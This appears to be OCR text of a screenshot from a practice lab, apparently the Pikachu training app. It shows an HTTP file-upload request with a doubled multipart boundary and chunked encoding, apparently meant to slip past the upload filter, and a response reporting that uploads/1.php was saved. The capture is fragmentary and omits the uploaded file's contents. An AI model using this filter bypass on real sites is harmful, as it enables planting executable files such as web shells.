 1 POST /pikachu-master/vul/unsafeupload/clientcheck.php HTTP/1.1
2 Host: 192.168.172.161
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101
Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------64485760322944465303528705124;boundary=-------
--------------------64485760322944465303528705122
8 Content-Length: 1290
9 Origin: http://192.168.172.161
10 Connection: close
11 Referer: http://192.168.172.161/pikachu-master/vul/unsafeupload/clientcheck.php
12 Cookie: PHPSESSID=sop5homauph2bdfeidn6ttv8l1
13 Upgrade-Insecure-Requests: 1
14 Transfer-Encoding: chunked
15
16 1
17 -
18 3
19 ---
20 1
21 -
22 2
23 --
24 3
25 ---
901 </a>
902
903 </div>
904 <div class="page-content">
905 <div id="usu_main">
906 <p class="title">
这里只允许上传图片o!
</p>
907 <form class="upload" method="post" enctype="multipart/form-da
908 <input class="uploadfile" type="file" name="uploadfile" on
<br />
909 <input class="sub" type="submit" name="submit" value="开始上
910 </form>
911 <p class='notice'>
文件上传成功
</p>
<p class='notice'>
文件保存的路径为: uploads/1.php
</p>
</div>
912
913 </div>
<!-- /.page-content -->
914 </div>
915 </div>
<!-- /.main-content -->
916
917
918